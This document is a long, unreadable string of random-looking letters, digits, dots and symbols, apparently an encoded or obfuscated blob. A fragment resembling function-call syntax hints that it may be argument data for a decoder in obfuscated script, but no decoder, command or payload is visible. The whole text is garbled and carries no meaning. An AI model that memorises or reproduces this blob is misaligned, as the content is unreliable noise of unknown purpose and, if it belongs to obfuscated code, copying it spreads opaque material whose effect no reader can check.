Nx2.n5yM`.9cd..Oyyo.Ju+a62.i.MvsuTpDde9vxh.lpvyzDpty7o"4.3hyqDJTy65Mb:0Io9kpukA34\/A\\v8o\/h\/g8.M7zn0.5h2\/cz2..e.E.NAensjjnrznCly8miyTC76Y..l.34xo.CAqANhMlSz.w.ohbcu?T tA5dAYS.ayJ.C6ddD.qN0rnJ.w2j4kQzFNv3.CS.g6gsTIe9.Dpxc94lAgzC\/hrp8K0ndwj.xIh.C.|s1j4.6ls2CuMsK.+aCwixnezwsk3.?.3sOhw.C.bD.moj o6..h l.pt.Fvx\/CNg72k1.5p+lAp.6Dsn+Ow8AO.vc.+.MfhsThm.jvOjbuJfCO5iJk\'730s.uCE]EN.2.cu5D7cjKjshJJCgtavrgrsbh.J.l\/,o2.A9hc:6ownkrekExM\/AOgM. Ivg<rr.77D2..DItv7AE.cq`hnltJw0ko.E0.Ok.70j5fn1sjMJd.onnvlO8S.dAgMvaw\/d\/4bCgwg.Sfxa.r45A!.6vz8.zE.u+nO.6r69op6DgeaD1JAwCw.gEajA0.5jJg.k4wsAk.lxve\/;v.pAk4hi9f.sN.T6yOMD.2tsAglg9ph.jiacEpy3D99.qt\/i7yv.xz3b2jg5h.oTc0ety. qyb.oTtI13wJ.pwqSlb14T..au.jcSIIAMh1ha.4x.xwcx0.iAs.hfyzp9y.lnohfinIJkSyal5.5zb.JaixTl..+KOcl8o.D}7TliAu0T..o9Tcn0.iiIv..A\\h6+o9nd...kpJKI.ienMO5.jx+v3fguwuoMswkipdyosujx.. 4CtxwwsJudbbOtvg4DC..mw3zywoTE.ypcCuewJrdeut.7npk5OyAiM.A5.n8Ak.xtbtDhq5k.jp.bwn%.q5M3nk.n.lOpAiigpNg.dhbm.i7stJZIil.v.7m78Nqz66CjJN.JEpl4js9lyx.D.y37moh.Jp.crSolnjC.s.OoxJifpi.7sci.,ppJur!M.A..%kqxrCshm.08blk3.7nhje.).jK"T|...NujIJAx..,XIT.xTqh\/45fwtx0.A6u\/.inj3o3bw.i3x1bgJ9.Ix34Tv.08Tzxa.t5Dgj1AhASksNJj.ubO8hoQ8kw..pM+iA1w.KC..qbe S^rAbuMvvJ3k.90EcDg.9Sm.0hMzt1xw +uwsv8nsbm5alS;0zd=..lJ.9.7A0..gm2enDn.i.eO4fJ94Ep.ApC.\/olE.qJ+hblpu4lzlckuT.vd\/2u.9i2xxs47..yqIhncr0lc\/zsm.wAm.OrI.\/lq.9?d1.1pp2Mo26AJ.tMxgj.fhiw4AkmA.Mk3vxch.#i1u..5fzjp.E1M.ct..oA.aw5wu7V.T\/.i8eqMn9ytlu 6cE.5ASneNq9hmhTY.dxDvl"hx7y.[+q.lOg.1i8+av)rmeE.\/4yd\/3E6u\/N.4?J8.tO.:98\/l2.o90hlkAthppp.4pMI\/zj.sO\/J.8xnsIz5T1w.5g5d8rm..\/3u|uj8E[3urnr..U,s,.\/..vvprShkA\/.guutJijgwkdIwmxr.8+xh50.Etr2A8[NJusenowo.Sot833i.I91vptf.E{bAab.iAtxhn.ph7.Ih.w2DDzm.R9.wm+gv.O4k.9.1f8JJOl23.0iDnsxca..6y..k.pn3w..z5uqc75nDr+Dg+i.Zvv{7r.u*cS.wy.n.8DIySA .i8uAH.mbNjVEiII8.r0M>MbTTk7Ct+AwJJE-.ny7T.gCe.!zMyhnhETp.4.Jd\/A3zwNst7"Ci9nh..vy.paOhwzb.gkrun2.i+gp..h58i9uqxBg.u. es8h.msqJ7tt5.gayg.moz.E7 t.n$OA7.pbp.So\/I D50S\/CzkA. t.J4n..eujy+v9E4SdKhg0w\/o.M1EpEwzyMrtt5jgxw2x0hgulp8..tEise{e..1uuvJzpqp7Ja.zysS5v.03tTj.5zi.cSvig8qEzrwk.3uoA.d277.N2.txpeqDro9n.a\/6+eAw.hEmz3dp0hASrzj ME977f43J_rhp.fk.zAJNoDf5\/Mm8uht.mMkOInuAt.Hl+h.xrMhCq\/o++th5.M8f.SzKyx.z+v7rz+luOjAuidurstgktrtowJ.9vi.gzjid7mz w.aAy+MIwEMa2.K\/.df55D,t_i]Cd9xtitI..wOOAvpm.j 1fNhJTOhw.7>x02rs..2..Eoeu:.xuMXnsey.gN.MyrOT7plnr.ah.f8b60.h.DAji.6k.a.i.6.wu.<,k.llA.khs6inc8.ASuzi.0..bJ.m.xuAkx1.baIiblNa7..qJ*.r9.2O49Iyo2.z.z;di97u7.a6wC.zw.AC.khS32xbkSzRSArgJcyJ.E424O567D..Jm.\/rnI5..K.h.6hrl.jl68n"uofl5ls0 .\/.5ly+oAp7a21oi.g.hdh+T7awksr+nhNvpi.NC.mtPyiJedsxo.T4N0S..8Nh5w2.7n53T.1Jzuz.jc3t9pi0..9z3jx..kTm+9jA.4sybl9Mgel,Tgyz\/7.j+9uvOg8ax.z..1z0SqisuiA.2jenKlJn6pM\/bis.C2.ozurb.z..N4bg3JuE9lSGl.4\/vNo.srmpk1htv4O..kn.zq8..C.szq3Soc6uz0IT4.n.92.x5xscF9b2kAuuOjAc1Cn7rIO.1 .n9Dc7sx2rg.Cx$ldz..ghrdxO?.vyu..SU\/7i.h4..D7.wMOt.f40zOmAShAw.Nr.I..rngwike..g.zrwxvJAz25..5.9h=Nng8..kurAgD.^y.9+MM ..JN.Ee.ikc Azlsue0Juh\/.7.0SLKylohk2yAA.vue.Eh4mg..nlp\/0t.tzoO2A8.s4.o.pye@s.d+4.Cjbdw.uhnA....JK.kxl4cu4xO.8k.t7ISmTa.0uag.uSyzJmcwgvigbchDm.5pjp+ije..n.0wDak9.72vJ_.dm,.rzgsO.ljJI.ljfI.zf.vl..9aAvy0sSNj.3.z.c2k5SasdjoO.xSwcg6.e0dJ..r.khw+Oy.SMlttoqmAi.+a..+hwjj.Jo..y4hc#.s NOAr.p..T.M4JyOi..I.N..%uf9Nfpns4np+a4x....8\/2vJ.q..SbC.4Ehm710zzwInr5e<ja6s..,nCy8j.Kfj26.nyJ6cnMeskJavg fd9pc2y..iz.0zS4s6z...c..\/3d,mw.d1N+Cw\/.sC.aMcfltk0uh.w4.Dh.oDxjoiwDi]w.w.5.1t7v+k..vJjc0v.p..5fNooa.gNvjd..1h.Ei11i..Jl.noAEpc3DO+wKxfhTxD1DwAhTmUhnbCEt.Iygm.5z.q7\/biAjewiIgrtb7.pg+AO.gt.Ag4g .37plr0+.A1b*s.1qppuzsv.pwcb.khsgzv4M.sOTjuht8s71xxkueJ.x8\/x.xJ2KS q.n..EF.z7+0plht. g.l2uy.SSJOJE+..M.\/ch.vo8g Tr...8\/pleNJOyj44J(gus1Ej8.nrEhn50w\/jo+9i.hN.i n.Awai7$A9n5k6.oub ..ezxeoNDdC.Ohl J\/vhhJ.J.f lz.lIb2rJ..uwsA.rse.loyCaS.+4kdiI\/.Jw.wS\/+M Dgd.E.Jgt.Alzg>r,Or r2hgvMk.E0.v\/w.It.x Oybgt.A g5pyltsTJnjog.r.kthpxIk..187aKs[g.O.h3.8 .g8`cizji..TNf7 sMOq.2sgvJu..ShJrxJw41.eSat.Ou.zC. .0ub.Kh.uA.uAs4ea.ubj w\/8.1abjK28Ntufxjllj.juS.A.lgeIvy48vec\/xc0..A+8jIaz^v+Ep..N2n5A.2z upkjy4a2 lzg.maA&...Bs.C.ayzlj..u+s..z8o..mwc8zA\/%s.oxhv3...z.jq6 DO52..MhbA.hjn)+A xktAY.49hgy5.77.4...D.ugh.T4AOh2 E..e7.S...0rAuC iwNrvXSk.q...ygu0.l\/.t.xA8JIau+g0ZItDbi4kp.vC  .9dNk.IqHe zy46J-y.k.TSx ..Jeuj4IA.lAM3Du. 7an.zr.nvhgNId.\/g3.\/uOA4.7 j7. Et2nAD .y4J.gu.0.vxwIl.\/DkuD.zCv.N&.;.nrzb .vzwtk.udo..l..lw.sxLt0 xpbN3...t4e..hIihr.lnnT.jJz +Jjge.Wh. .pD.rn.xmzsq.ADwI.m.i.e+..wnaxuxr.C. @m 1 w-Aj..\/OC7.1bn ...oA.rg.Ox..E..vsAif..k .tT\/ y.ekK3kdno.A1o&4mnJ utcilEOv\/ \/p3a iMo6 dEA7 .jiC xjO93zloOJyl.y14JI21z.hr egw8aon.:z.h.+ riug k.hw.us...D.rawOEfx .trz..lDpN.w0bl+jh. vj.M 7wA{l27s9vnah. nh.g..zkMpin1O r..68 J.s y4dzj.z.h;g.at Zyxj gwz.1.zqk.iAD.J7k+OhorDyO.jOraApmpEtoo+Stuep9...xO...n4Sz\/o DJd.J.o*EkAA.s p.+lNAjup .rMC ux.v..2J8x8..f s.u3 9wIfvA\/in+j..k6n.h0D\/.jo09i.ihsjTyk.51s .m..Sp.tuo.Ozi.u1vh2.1TN .zuy Szn.y\/qDC.5E..t.{3w5wxky 4ri2j.rkDuvtshJEJc1 .Ee s.z6.AI+j 82.+0grpU.qy..t.rh.g .i3s3xjMz.fs.w4.t.hh.z+. .uwtxhp.wTJ..zw1..CgnznvtwE u .n.j Jr.2sOerx3eym.w.pp..3T{ozo.nwhNfzt1.dbf.s+.vTsnur el.x kb.9..np\/ .w.. .fhi tT&EdulfOiyJnTSCTJhph.ghgs6Aq a3xnA+jo0 24.d 3hmg6Sgcj .r=slEM.yAMx.. 0i.sshgI.3.nbN .I.Jg.z.m.xr.i 1tpgDS.onJxp7a.2..h69g89...rIJgsa..spAir42.\/.J2llrtwEr .v.o.vink\/rd2DotJ.0w.3..M.gko 4z77 7C.trs.h.d...v.u.lAd2rc.3fI.t.cC.1k.5Io Dusopj16.7\/b1kg.. s pr05wJ.rw0a.y.k.kwr an.Tkny.j.7..h.gt.peI5f. t\/A.J9OviMlj.3N.8dn...7n fv4. .3+u'),YDC('x.onzh05.J3..Mn.rpJpMJcbb&.Cuayziu0y..k7Jrj3ktJtgdIlD .d.wc.ulJfgfw0x.iJJzxzoJ.TxxJJibut5Eqi.+.39no5.tn+SthvEtgjfuJ)JzitiJ3+62kzC(5..2&.o3.yx.J\'..t.t.n..w.Jsi1..J&.ujt1J5N.k3&.7k..ryDzkJNJ8lJx8MCwNa 0Sr3ttC..kihJpdf3.3cwtEIJ...&DEmuDzim2wu\'.zJw0AJTJgb.;orr9u1gzhwi.IfJJIiE.Cwk4bJw..%SE.Tcyk.Tx.jfk.sadEJr$+.r361GS%1.y8.7&.tbzAk.z.y17CuyM.fz\/.NguMnno\/fJ.h\/aN4.pcIm.r.iia+..0S9..Mu.iE2M39.vbg1p.b0.sc.8uMN.8&Cfoh1.r.f..h.1z...worlkq.{l6ztD1zg.r.jp%.z6T&JvJCJ4.qC1.JEsSyzJ.w8gJMkugpzjj.u.3stm1j%0jw90tSu9ASrtpJq.AAug.k.CrMCkpw.owkA.xiyf\/cyu9\'n71.nIN5Iut.yJ2.\\Nkp6kn...e1.J7t(.p6.\'mbJzg.JJ\/mi.(r7kbyJz\'6hiJ1lv65J.o.sm.x&kk8Srfx.ti5gkrwfhs\/1.x8lhIWzen2n5vi1.Icl7u.0C7.4Cv.6.x.wSmmbo8Mi&MMgwdnuB.EjDd9vJde.Jkod.gai.zd9g19zC.lM.odDov%jufli.tICkhr.+NwcycDukDShSw6yj1T1nlxzSg.M..ppigsJEJC.Jwvrn.oIgxEIm\'Jr+.@sb\/eskf5kIk5m.zzmh0g.j.j0k.6m8vmAi.gEJ.Jnnzjw2TdtbisbI0.qM.crCwzJheAjtd.g..MxC...c..raC1oppgqbuJJyrJcT%i$J.r1.6w..Mtn9sDwmec5t.hjxc4l601xo.hAvN9M4.shkMoqJSw3kl\/J.SThJ&nqzJ.vks\/.gwzT.8jN5Mng&o.E.u0J2..we8\/6J3I..os.z1J\'6zaJy.ulynJvmJw(JrwaJmryossE.j$hJu5Jh&vh b8.+vix8+g1b.l(nuS3y1zso5wyf.28pArpJL%..h.J.r+.rgc+\'670Jdjq15$.NgcsMw\/Ja.u\/Tj tg9.nE+9lNx5r+mlIdnIT8.7Nq.p+t.&zjyNlIn.r(yyrqr5+h$1+l.n40vz.v&rk7.c.wv7rg.C.unwDi..3pmkjHozrS\/pAa&5tv.i3Aywthcu.SEzu1n.u.w5uwTr1JJ5i&c4.l3iJr0.C.zm.MMJhl9paN;Ji.rC3\'JIr\/Iv..Jox.lytovzJbMJwb50zbj.w9vDC.9hwv&2xSe+Jsz..\'&u..2.xnjap3MypA1i%8Jb6ur..qtw0eJ..g.Ay.pv3q.eJ)9.wxpwg.bvAIwk0SJhA.wgrk7htxv&4.MfqquxrCsS60i6bM.v\/ft4(+%q98fb3Iua.5o5.m.xkgdnihgEiuDuel0f016yJ++n..z..Dvwtb.oh.or.DlDbtz\'uwgeaoh.wu.fkkDs(2+NhtsILn.Ejnt..zhg.%.J9mJm0cr+dChuJihStfS9.Mn\'sj.k.IJAwMM3.r..w0d+\/mp1c7T.kl0\/7pc7.wS3rk8rSJ4JJJwlTtngJ+&.gqpnJs3.yv0u370m.0DItio.rsCb.5n.w.1JxxJ.omrElS..dJaTzkAJt.dqvpvJulJJJ+.I+bvJw..SASJ.i.8krJ.osgwgJwhJ\/hvsAvh3u..D.uv.hv.hu&jo8\/z.CiD.JDi\/d.rgsiouAovn..5DI.g..1vDf9Tc1uriiz0wc&.2..tA0\'n.avjSwj&cl8Mz.CC\/czr4.kMIi2b.I.b&03zJow.zzJhnsJgA.gMJ\'4.S.Siaxtj..w.g.tijkJJ&ntpAS.w95.3bJEu.5.yw5Ixl.si\/S1.Df98nvw.Th.yCkJb3jJtwAJy5zJgzJ5jwmJcqJywxIz1zrm.E..6a.yoe1gxJn.jyfni8.hzjJ..oh.gqbw.JcIuJg.lkNkJ..t&Ix1&M0\'.\/5D.93wC\'p15J4f8syy.hps29h2AA.hyiw1oT..mT.DypJz3J%NtrhJxT5.kJ.70hDCw&k&Ehp..33.yuPggdr0twsorJlx..JDxp4h5JJ2T1.gD1Isj..uxex.zhz&Iig.pxopEgviyJs.M...Ed1h5gqjuX7Cpeu.8dJ6.J9D.g1u+jqqjn:b.xxrtwn6tAjN.J]+ss7Iq.g.nR6.rvJ.e0g.J9.j6gmBuc.\/qlhu.rsd.chn19mm.mJ7vJwry.ncy0.1Sh..vv+z...Mup.Jql&otcJ4oCJ\/3.i9olu\'nD.hrgy..qt.NgS+iNco9.JJA(JMwxM.<.eClJzwkhTr.wJc5g\'1.t.z0vt\/suIS2rskwM6o2blqhmJ.6..z5w1goks(..i.c2&JZam5shn.kJ.J.btdATz.riio..;h\/.q..7fcTpdg4Tj6l+w.sTnJompv.6u5.TD.J.NmJ0Mnmm..jc.#j8b.vr.pT.JN\/ntw9c\/oi2n.wwn.keaSjblgiz.ma01m.wzHl..t.I..s..kczmJn6.zh.ek..hi.wJJz.u0.t.t.npJm.Sm58JMJ3.:.z(lou3kki7coiJmnsowa(=M&Mk.+Cz3sev.yd6..kJJ\/jw+mq9yc[\/JjhJ#tw.V.dIAi..E81&\'0pgE56tNa..zTIi0d.iNi8v1JMMpwkg+1uN.JcvyJ.loxj8)JSnJivih1.4u.oJgkdmj.s.uJAIxAye.J0&1%g.JJ.bCb.j3vdhy&41Cpi8Jeo0iy1ueCj2S.lk9p.N+b&rJzLq.togNqjECJ-M.\/ryTu.&D.bx7.su.l&rd\'.hlnkjk+JrxuaQ$mJiJCzJh..lx5JpfjJ.c1x.J1+JIJ1k4rko3lpC&Ex\/.b2.JI.k%.ajzMptkh00nhp3.lbbwdJ%fcbEyjJ\/J.NJa.z+IM.4dJsr.2Air1lJpIJuf.MgggJ-ITS5.luqJie$uwk&Jlwicfpw5@&TxCkS8z8...j.gD.A(99r\/.0jJ0vMElalrjwn>6vJ1Jr.oJC.asCJ.zlJ6gx&.J%\'jg1.J5j1xTJJ&yf9ks(3JPID1.1sC.r.S.o.zk.zhJT3.9wov2AxxJxpfk.xAoSNrnms.gg1ggJbav..\/.mohur.gNcoe .pJ.s7or.JsifiJ\'gesawwxcC.iidTTkon. g07t3hr\/dj.%..AjS..hz&kq1w.n..J1blf.70.dJ.lhr.2.oRE.So8u9NqJh.21uJgo4viNjvti0d9.5..+9j9zzIs7h.942Ek62.y5f.c.s.C.JI.hlHyiikp..MqorJ4.iDDI.hmto.t.hXT8gf.w04E.g8.srIMCc MEJ6o.J.p7m118pd..7mwmwtoEJd.zk7DJtca.jx.1+.r..wC.g1%zkg%.pluA0s$..i&cTJ.mI.i.inJu&jcbgv5MFot\/Jog=vltJu4NTNc0gv8ka\/CJwhC128usjwobgilwwy85xJ( ll(Jqcs0owilzgwl3JhSrlNv%xizt.SNw.incgz.vATz.E&dE..1Si4M.k.Jj.emdn.iuJ+.rp.e.04600b+6szl4gJ&rciowhkw48bJut%J.4D.de=,auzsJ3.oiJh.NJC\/guvpJlnrbJmtqgtb2uC&\/tm4hhbmj.w9nyEx.91p.uCpks.rS1J5kjD1J..JSEJ.plj.j.7JyM1.x.k.gJJDs9A2 7J..p.hoH.J.AJutus80bi(iJ48jsxT.NgyJM&.u%n\'Ar2gqJcar&bVa.Jbx.ixN$w.0vohtM8yy3q.En1J"lJiuJhwhhhhnNzJwotnAdji.Da9nwCskoriMfwnw1E9Ip24h.gn.1v.r9x:.JJ.rkyp.j6IN(2qjuJ.ggNTToz:g(oe.as.g7(sNsxrJx AkJSsv.b41lhcDM.i0y0.7iMs2aMA1Cslkb5j52i]p+.bJ\/Dtx3.ezl zcI4.sN.izwu1J.t+tJJg.NEdpD.M2gwy2M.5J.wh.cnl&.1vJ0ht..o.1tTsJ0J3s\/+w0.lubl.wci8DgDc#Ci+9hjsJC.fDtuJnv+zl7.T.xkJ.tyxJa%goEv\/s6n1cn+yuJu.Exwty"gywJ1&.&Jzrr8w23\\.\/DA7Jidpxo.JdjvJrwDNk.g2wN+Jrg0(Tr..is1Ty.k% .&8k.9Ei.x+JDDtrJwrpi.r1JiJuJts\/z.J.eT.5(E7yek.rxdu1.46&n.g2Tsss.oJEpMDmf5;uJvJ%jujMzSJ\'p0xuJrh.Nln1oua2x2je.acyhJ.i&f.l.tgC+7tk$0N%%.ykJ.1.q\'.ueh\'hy6Jxa3Csy5CNzJ..xzJb..lf0anoJ([r1Jt.2noEpJj.y112w5&oJ6k5..Ao6ojgc7.x0Mifckb.wo.y.x.J&mctleDu.dms8yN.r;s.JAn.Cqo07a7C1f..xaz(1JnJea9qX.1gw.0t%Tn2JMqz36cg&vFg.01zJJ..p\/h\'gztvyt.s.vt.oo\/JkrTMmgd.%J.%nh^iCp.Cg\'JwiCTAr.s(s.&N3f.k7MxM.(J6iN.zIx JCJzxI..0.gS.%.h+qmzEt.ggJ3Eyo1.A6se0Jw&.geMf8.k5yTs2.mJq..INi81JyJ3gyvzzSJJJ\'..l51Jl.45..\/cSCp6.&.6i.T8lklMoXsJ.x...59CN.+1rwp.bj7n(.pn.JSaJlJ.Mgv.gbne..nlJ.v02y1..sdCS1r$hEb+.S17kmjh(>%j&kkIwfvutnrnz(95.J.1.eJwjDugtvkJJ&e0k 9qi\'Jw63.vy4Jp1Jk1g1zyo.7gp Jngk3JJ.m\/2\/..&AuIJ\/.2gzyJt.nxE.nhk\/pzfdw.M&k%J+J+ThsJj.JvnNj0C(cgp.rw4.yw4j.1I.gloJI4JIz.CJu4Xhezz+gJC.vs1N$losmr8..ww6r1EJ.m6.l1 MJuv#z..n.qid8dvfrEnJ4u\/& \/E6w.n6p.&t\'v&lJDD8JuyJNNCxg.23csAEM1xaMqp$A\'rw.bzlItuy.9AJD..k...517JwA661.rtz5wsg.nJJ.JJ?D.Jpg1pv.wJJr+bMof4y3smjeuuhthG0.f5v.yj.+awMcggz.m7z&wJ5J.uoo0JxTaJ.\/+nJu.JhE.3\/.rusrwjytEckEy(J.4xgsne1lsw48&.su7l5S\'.gwrE\/hEISvvC9Jn1.h.iS7kytoT3&\/..J.4E.rJlJJiEDwfN+@&\'9.6JsMktNf&M....hsoz.xs.j.dsh0p8hp<J%JzkkkAp4Sp&m.ndy6t.(&.Jnx3j.J0..zhr.JTJ0u1DJyz6M.Mzs9&shzvou(goJ\\\/..rsh..I..N.xGxhb2bs.JboEyia+hJg..A0M1zq.1o6E&N&ukh..m..jJ5.wJligwJAunzJnyx.hj+.zk9wsMm+jp\/.kkJ-S..IoNfhshJwdQMJ4rg.&0J&JjCw.I.w9Sn1T5JTnMM..\/o.x7vn.wk\/xc.Dt..qfEaJy6irruhgb.Jglwmipg.v4+%TxCt.np0gJM.crn%r.J1vr7w\/.s.yupN3jzw xw+sJrJwisnkqsC4x=.&r.wEgzMo1JOMr.CqltI.J&..+Tlm\/9.rE9...hEMwss.uJ.w0<1kU\'J.cJJpgwDJJ.9&SJN.JSAZ.M9dywhrJo4J58TAEggIr45dkc2Jon\'.11JjM3uwiSiJ..SS.A[z1%EJNs.ynl.s[2gjw&h.Jh0c\/x2e6fodlu7&z.zCJbMuoJS60.Jmqvafky$.J.J1ljp(;1C8h%1w.sAJv.MC.JwsxCkhtvJ4.wT16o5JuoJrw1EEgD+q\/cmJpyo+l&gE.wlc.hnNyN..NyYIanllkNFeS9ithw.u.)nDzJpz4.uJ%38.Jz.qTgvJ.4iwvnz.0vD.J.l.x1.JC2wFA.bJ&ylu.rxMvj..JcM+8W4MkcCJ.hvJJMnJ.4uj.0wtt.knm\'u.prjb%19&e$&j05J7iJD8\/D-kJbrJ.J0c13EJvisk6aJ9m.JDNAwEJxIk(uAJiMgqbnaiknmi.q.+sl.pvTi.jJx.mJji0mecJ1Jcxc%.MJJ8.g.e&.6jte1u6\/M.`4ukiupr.krj(nqo\/&SgM+CuTTJz(jsvll+yd2.7r7k1.AV.uajdJ..JZ&..uyqJ\'\/ok.JwzT2\'1\'.n3SaJ1g+m.l.h. o1ry..Iq$4rwJ0J*.$mxm2.zoqo:p1ii1x..ookJD.4Mf.e.NgxTn5zqnuA.s.yM.&JftIcCoh.&JDyql\/rpztflb.Clkt..evhMycge.y.$l.pw.x9&ill%fJgi1jI2ksi&.0JJTzn&k8JMTvw>Ja0fIoh0.o.prnSwylgJJwk9o.kgr\/b.lz&eMpvJdtd.+&vJj 1\/slh.h.ix+4&w.rn.r5rtJA.0Tw\'mTxy.+ng0I19Jlggso7obeJ.yzcN\/5Jig0Ay.84Cns&Jk.hy6xCAzzgN6jx.6.i.Upst_gjxoMrw.j6sowzhxr.1o3N CuJughJ.1i.ig.a%gio\/&xC...d3yTl]8puckSJ1yu54sJb.8f.m1CJ&h..ujw.g0.c1..o1&dsu1bJw$zwx+pAsrtn..mv 8+5&uzJJC.mn&JJts4Mj3bt.J.h%wpz.ijv.nrN.Jr6.Thp\/ndvEJ(y&9uwzAxJpufvA#v8.ipJ9. d.xw8&4lt\/+wMCmy.+ v.TJ+p&xNh&1.g448.i\/.w.%o.+.Elb+.s9.n1...hJg3k7J\'2na1wu\/h 4.Jg.w1psxJer+I_8khJ.bE .n..$mkscw.rS.\'ynwnm\'q.kylp1.mfJ8l.ku92Mhlo1mriN.>d.b2N&Jcur.LvM.kvsc0yhl1#J(EvlJ.edrkxitoy kvpJ4wJhI7\/uJ.rfEfz..jc1p..oJ.I0pIukrJnzr.sNh670hE.IrwdJg.griy0eJ.s5.\'\'8.gh4.7..j.%1pk.Svx.ry.A..wJv.znnh7.jN..mca57t5r9N15.kj9kj..0z89.77El..\/gJh6l.v.8.3yJ.z9JtyoxSxdai.r&3JzN.5JJ*.uku%Dp..vTTJNDoz.T.r.oTqoIb3k.rJkJN3sjw\/&JJw..zqftf\/s.Jw.vx#1z2.%abo.n.tpkiqpwJAgw5%.2Dq.J8.JzMghJij2AMksI.Jo.Jg8M4.cJs.l.hMjJn\/fJixu.6J8IbnonJ.4wJ2M&0;z.uMf.s.tn..kgKbJjJJ\'..JJ1e\'e+p.Ey.mfJ\/uMn39yTxifC6l.rN.+%iEw&.J$wJx%reybJw&buxTd..k1N&p.JgS.%t.tsxdv..vp2qqsb.vSq 5b(t6.SAdsIFJnjJmhS.zni5+JqE.JzsespbJ%.&.wao89lmz.C.u.u61x3p.gwqwyJ\/Aisd8whjt0iX7.s.D.&iJ69d36j8..yx.jaq..z..tnwiC+.4k yvg.wl.7dkSeT.82M.IJ19.=..JrxE.Nu.J%s.J5h N5hz\/.Ca.y1Tr1JN&zymoJkcSsCcrj1jtIJrq6fD78tE1e3h9CNsD&3Cy44&c+^oJgu34IT.gjIA 5g+hjozr&.0l1rrJ1kpw8hh..0Aonwehyo.ts..k9x.k1w.IsrlN%G)J%4.&gaEuJIdNlN zhJ\/Nw7eJ.u1i.hbJ.3dS&&wMl.1NkJo.JN.JgNsEgh.NjvpyI4vx.xc3xr8xJh.pMgCE..wlysn..I.&67xJ.a48JhtgrbMeesokdhM\/A>d6wlwssp.Jpqt.z.(teJ&A7E7kdyTMzv5Sr3\/.wE..;y&.sprhji..Jwr..1%o&T.J.JJu+\\gks\/Je.N!oon.D0ACSTdz.dD`gSifvgx.H&rJxkys.AMJ0Y4mJ.r..CCao.gSn.jl.s1.v.N3J&4%JvgEshMsysJMly&x3izrHMJmp.yo+w1D&wb.p\/vJ.l1.UuJ mN%zJJ! ..yMJ1C.do2rk&rTrSuy&tol3h.MoydnyhlzTEJJ0.w1gm&w9v yt34r\/3.q.n3hC0[hJbgD.ejc6oMl30c&JJhv41iklu6.1\/h.lJgJp;wpknp8.eD4wzeN.JJt\'p71<.uS.A4xb0..g0xJ&wtjzt.tuf.4oJ+.\/x.\/v(.w7Cy.6Ju0D\/c1vA.3vvn.zljia9Sq..eoNi8oeS..dlfdy0.i%.T.tpETswNJ4ylqv..Cpkj.n8Tj3&.gDlnI2J$ep2T.hoJj.J.0jt0I.C1vw61AJ.g.8JgogjNslwhJoxshf..JstJJP.w.Jk3er4E.JxA.+.1.I0Jpwn3!}J.r.i.t.T5y.\/JJgzpo.3A1..w9d91jvoJEwa&uJ7hjAJ&.J 18.1.psset.kg17u&wzd..z..zsocvuxg\/.rS.gJ.wx..hJ\/.rD<cJsmM._uQudJ..jeTJlm\/3Jy.SZS0D6D6Jx89\/AJ9bqs18zfCM.r.6Mj0.%.ickCJc4.3AMMJ8DCurxC&pq8&@.ihmfJT31qk.Jm81JqJD..l1V7C\/Th.hk6h9bJjyOwv1.n0$gw.c5y..nwwkyj6.o(.NJyl11hlko.znlM.Mvq%U:!JPCnfe.ob.95nx<.uhJz2\/Ca3pJ4su3JvbgmiN&Jdhf.Eq.Sow8M.rShjJSazgi4.p..3qk1Sz8JnlJE&zvduyJbxzwrxg.r.%l.971zEgakJ\'w1g%mEhY9.a.r%oj1q..mhAr3kmos%zrSx3sJod&io&wrbkv6p8yEnB\/&z.3n.aJuiTCgaJrJjwt+zo izmf.hIE.klrFrJ.,Et.wj.hvt xu8Ch..bfJmJfMy.+ss.y4c.wj.p7eaJrgn.1.l.g&i.pgk..z&8rrk8AnliJoi..MfNr$lq.2nsg.rib3.h8.5zD.J.t9gJgkJvJh.SkJ&Jk.1pvv..JD.r4aaqgD:.E.dw1.8\/CcrAips.Jovan.j7Jr%.+.EmkSbehxlgIxI;ufsAT\'.h..rsjr14.xseJJaar1zp+77etip1i0Jje.mJ7ypCr4hT.J4ANhTwg+J26n6v&7J.u4 pm.u.kgu7f2E.k6zx4J.cNlhM.7$JAS1ug.xoM...1DbwtzJ0If.1vk=t.d9PJ.INcm.sACa608w0Nk8z+&dez.*pi6.%pk.J3.s2x.iaIC5nkoh.r@.5iqqcs5EnzInv9hi71IN9J.svnIhfr?h&J:ySs.gg+m1u0.trJeJ40&.w.1bnJ.j.DEzz3kD.Sp0piioo.MJbJJ5hgxyjJugCm.J&wyvJ%.asrJahfEzny>1.l..Jzo.JrETS.woM.ghjc5%zul0Ah18.wE.+.y.JJ(t0+A<w&4uJfci%EtM7dTJkJnJ.ekwA7iJ&vyJ.o.t486&9w4Cgr3w.jDEBwJin+J.C.xs1pj3kCJ\/MjirfD.b\'M\'J..5e%.JanwjN,IjvtJM\/91i.gM&.3ruS.ijs6u.ul.%x7u&k8rpJ.A..hMjeo%Jdcpn.1xs ltox t6x9vh.nxi0qIJo$&2n.\/N&g\/C.\\.lpp\/ta.Mx+qCzJJj.N\/.CllJ.Dumbt_\'.jllgCp%4!g(grnJ4iuw+p.J1.txit3sEcx.h.EzCg11tq.Jn.2.zk\'gzIkeCTb(..(6S.pyJ*Jtdx4aqJsEg6wz%dBjNw.DJg+q.JCwA8cw+mrcJ+n.hwxs4.hC.M.Jvgl1Jydp.oj8jN..xi%izke .A8Dn\'.zz.mJdh+.2.pl.uJv.xJopq.5+uJvi5az(.hi\'t2srI.4jupJsJk$.h.n1J.M.,0m9IagpDJ&rr75b\'J9.1wwc7Jwk..CMNJyIogb.u.t&zk..JlA6..kgJ1J}wuuTt.NjJww\/+0Np1C8.n6tifauobkaT.2aCJJJ.D1Jx%oe&xw\/%a"t..ltx0J&reJ&j1g%Js..vx0uioDDw..pomlJcJ1wJyxNJoa1jRflo}d.\/t.+sJo\/.Jok.sqpLbysggz&6&e3.lw&\/.5sh&...zi4iPAxq1fj86Nujbqt..mvyiJ{wJJfwIv2.hy. 